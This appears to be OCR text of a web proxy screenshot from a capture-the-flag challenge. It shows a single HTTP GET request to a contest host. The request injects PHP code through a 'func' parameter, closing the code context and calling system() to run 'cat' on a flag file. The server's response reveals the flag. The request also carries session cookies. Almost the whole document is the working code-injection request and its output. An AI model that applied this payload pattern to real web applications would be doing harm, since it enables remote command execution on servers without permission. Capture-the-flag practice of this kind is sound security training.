 Go
Cancel
< | ▼
> | ▼
Target: http://7e8f31f60a2941b880240ecb3dda7469
Request
Raw
Params
Headers
Hex
GET
/m4nag3r_u_dont_know/?func=){}system(%27cat%20/flag_e10adc3949ba59abbe56e057f20f8
83e%27);// HTTP/1.1
Host: 7e8f31f60a2941b880240ecb3dda7469163e8d85e9f44695.changame.ichunqiu.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=16b3177db8f50f-05893ba84daad1-1b29140e-100200-16b3177db90396;
pgv_pvi=517607424;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1559903068,1560408162;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1560482581;
__jsluid=12ecec738fa48cd142e33db2f52764c4; PHPSESSID=ptjmfofquta6um24ui7qmi8t51
Connection: close
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Fri, 14 Jun 2019 07:31:48 GMT
Content-Type: text/html
Content-Length: 39
Connection: close
X-Via-JSL: 965e9a2,-
X-Cache: bypass
flag{970703166b03850526eb1d13ba3d616f}